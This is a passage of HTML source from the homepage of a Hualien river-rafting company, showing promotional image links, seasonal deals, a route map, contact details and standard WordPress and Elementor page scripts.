											<a href="https://www.hostelry.com.tw/itinerary/">
							<img loading="lazy" decoding="async" width="700" height="468" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解.png" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解.png 700w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解-300x201.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">活動流程</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dc13f" data-id="24dc13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-001536c e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="001536c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/notice/">
							<img loading="lazy" decoding="async" width="598" height="400" src="https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項.png" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項.png 598w, https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項-300x201.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">注意事項</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99b605f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99b605f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8386cc7" data-id="8386cc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c66c616 elementor-invisible elementor-widget elementor-widget-image" data-id="c66c616" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="1024" height="487" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1024x487.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1024x487.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-300x143.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-768x365.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1536x731.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖.jpg 1713w" sizes="(max-width: 1024px) 100vw, 1024px" />											<figcaption class="widget-image-caption wp-caption-text">泛舟路線導覽圖</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d9c386 elementor-hidden-desktop elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d9c386" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecfebaa elementor-hidden-desktop" data-id="ecfebaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eae487d elementor-widget elementor-widget-image-carousel" data-id="eae487d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;pause_on_interaction&quot;:&quot;no&quot;,&quot;speed&quot;:1000,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1200x700.jpg" alt="急流之星1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星2-e1652857703174-1200x700.jpg" alt="急流之星2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星3-1200x700.jpg" alt="急流之星3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星4-1200x700.jpg" alt="急流之星4" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567c04c elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567c04c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f20a854" data-id="f20a854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3acdc1b elementor-widget elementor-widget-heading" data-id="3acdc1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">優惠專案</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1a434f4 elementor-invisible elementor-widget elementor-widget-heading" data-id="1a434f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">限時活動，千萬不要錯過！</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b144d7 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b144d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2569e02" data-id="2569e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02571cc animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="02571cc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/promo/no3/">
							<img loading="lazy" decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案.png" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案.png 800w, https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案-300x262.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案-768x671.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-73eaa12 elementor-widget elementor-widget-heading" data-id="73eaa12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href=https://www.hostelry.com.tw/promo/no3/"><span style="color: #ed0707;">四月連假接送專案</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d6b9b44 elementor-widget elementor-widget-text-editor" data-id="d6b9b44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><a href="https://www.hostelry.com.tw/promo/no3/"><span style="color: #0000ff;">泛舟+接送只要700元起！</span></a></h6>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-699a03b" data-id="699a03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e787054 animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="e787054" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/boat/no1/">
							<img decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png 800w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-300x262.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-768x671.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-c6d5f73 elementor-widget elementor-widget-heading" data-id="c6d5f73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #ed0707;">冬季方案</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b4e7681 elementor-widget elementor-widget-text-editor" data-id="b4e7681" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #0000ff;">一年四季都能泛舟哦！</span></a></h6>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-087d5ac elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="087d5ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ae98c3" data-id="2ae98c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4a43fb elementor-widget elementor-widget-heading" data-id="c4a43fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">最新消息</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b583b44 elementor-invisible elementor-widget elementor-widget-heading" data-id="b583b44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">泛舟各項資訊一手掌握！</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31e2d07 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e2d07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8777ab9" data-id="8777ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1855f7b elementor-invisible elementor-widget elementor-widget-image" data-id="1855f7b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/boat/">
							<img loading="lazy" decoding="async" width="1024" height="685" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1024x685.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1024x685.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-300x201.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-768x514.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1536x1027.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1.jpg 1564w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">舟艇介紹</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62fd588" data-id="62fd588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27af00b elementor-invisible elementor-widget elementor-widget-image" data-id="27af00b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/detail/">
							<img loading="lazy" decoding="async" width="1024" height="685" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1024x685.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1024x685.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-300x201.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-768x514.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1536x1027.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處.jpg 1564w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">行程資訊</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bdc551 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bdc551" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-101d42b" data-id="101d42b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c4b2c9 elementor-invisible elementor-widget elementor-widget-image" data-id="0c4b2c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/itinerary/">
							<img loading="lazy" decoding="async" width="700" height="468" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解.png" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解.png 700w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟行前講解-300x201.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">活動流程</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5aeb8ec" data-id="5aeb8ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-026668c e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="026668c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/notice/">
							<img loading="lazy" decoding="async" width="598" height="400" src="https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項.png" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項.png 598w, https://www.hostelry.com.tw/wp-content/uploads/2022/04/首頁注意事項-300x201.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">注意事項</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5abe6e6 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5abe6e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-111b984" data-id="111b984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4f47c4 elementor-invisible elementor-widget elementor-widget-image" data-id="e4f47c4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="1024" height="487" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1024x487.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1024x487.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-300x143.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-768x365.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖-1536x731.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/泛舟路線導覽圖.jpg 1713w" sizes="(max-width: 1024px) 100vw, 1024px" />											<figcaption class="widget-image-caption wp-caption-text">泛舟路線導覽圖</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="block-23" class="footer-widget widget_block clr">
<h2 class="has-text-align-center has-white-color has-text-color wp-block-heading">花蓮泛舟公司</h2>
</div><div id="block-33" class="footer-widget widget_block widget_text clr">
<p class="has-text-align-center has-white-color has-text-color"><strong>花蓮縣豐濱鄉港口村大港口97號</strong></p>
</div><div id="block-34" class="footer-widget widget_block widget_text clr">
<p class="has-text-align-center has-white-color has-text-color"><strong>No. 97, Dagangkou, Fengbin Township, Hualien County&nbsp;977, Taiwan (R.O.C.)</strong></p>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="block-36" class="footer-widget widget_block clr">
<h2 class="has-text-align-center has-white-color has-text-color wp-block-heading">服務時間：週一至週日9:00-21:00</h2>
</div><div id="block-52" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://line.me/ti/p/@667xuayv" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" src="http://www.hostelry.com.tw/wp-content/uploads/2022/06/花蓮泛舟官方lineqrcode.png" alt="" class="wp-image-2597" width="104" height="104" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/06/花蓮泛舟官方lineqrcode.png 600w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/花蓮泛舟官方lineqrcode-300x300.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/花蓮泛舟官方lineqrcode-150x150.png 150w" sizes="(max-width: 104px) 100vw, 104px" /></a></figure></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 花蓮泛舟公司 All Rights Reserved			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>



<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

		
		<noscript><link rel='stylesheet' id='e-animations-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.1' media='all' />
</noscript><link rel='stylesheet' id='e-animations-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />















<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.0" id="html5shiv-js"></script>
<![endif]-->






	
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hostelry.com.tw/","url":"https://www.hostelry.com.tw/","name":"花蓮泛舟公司【秀姑巒溪各式水上活動】優惠特價進行中","isPartOf":{"@id":"https://www.hostelry.com.tw/#website"},"about":{"@id":"https://www.hostelry.com.tw/#organization"},"datePublished":"2016-11-01T20:58:49+00:00","dateModified":"2024-04-11T04:28:31+00:00","description":"花蓮泛舟公司，不斷的提升泛舟CP值，強大的救生團隊維護水上安全，值得推薦泛舟專家，泛舟一年四季全年無休，每逢佳節推出泛舟優惠專案，母親節花蓮泛舟推出買二送一，花蓮泛舟、向上泛舟、台大泛舟、瑞穗泛舟、秀姑巒溪泛舟、東海岸泛舟，花蓮真好玩、太魯閣、七星潭、清水斷崖、花蓮必玩、花蓮溯溪。","breadcrumb":{"@id":"https://www.hostelry.com.tw/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.hostelry.com.tw/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hostelry.com.tw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://www.hostelry.com.tw/#website","url":"https://www.hostelry.com.tw/","name":"花蓮泛舟公司","description":"花蓮瑞穗秀姑巒溪泛舟、旅遊，交給最專業的花蓮泛舟公司！","publisher":{"@id":"https://www.hostelry.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hostelry.com.tw/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://www.hostelry.com.tw/#organization","name":"花蓮泛舟公司","url":"https://www.hostelry.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.hostelry.com.tw/#/schema/logo/image/","url":"http://www.hostelry.com.tw/wp-content/uploads/2022/03/花蓮泛舟公司圓形LOGO-1.png","contentUrl":"http://www.hostelry.com.tw/wp-content/uploads/2022/03/花蓮泛舟公司圓形LOGO-1.png","width":500,"height":500,"caption":"花蓮泛舟公司"},"image":{"@id":"https://www.hostelry.com.tw/#/schema/logo/image/"}}]}</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hostelry.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new 